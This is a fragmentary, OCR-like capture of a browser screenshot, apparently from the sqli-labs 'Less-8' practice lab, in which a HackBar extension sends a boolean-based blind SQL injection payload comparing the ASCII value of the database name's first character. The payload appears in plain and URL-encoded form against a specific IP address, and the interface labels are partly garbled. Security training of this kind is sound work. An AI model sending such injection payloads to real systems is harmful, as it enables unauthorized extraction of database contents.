 nd- Boolian- Singl
39.98.88.18:49005/Less-8/index.php?id=1' and (ascii(substr(database(),1,1)))>120--+
Welcome Dhakkan
spector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
on Encoding SQL XSS Other Chrome BackBar
URL http://39.98.88.18:49005/Less-8/index.php?id=1%27%20and%20(ascii(substr(database(),1,1)))>120--+
URL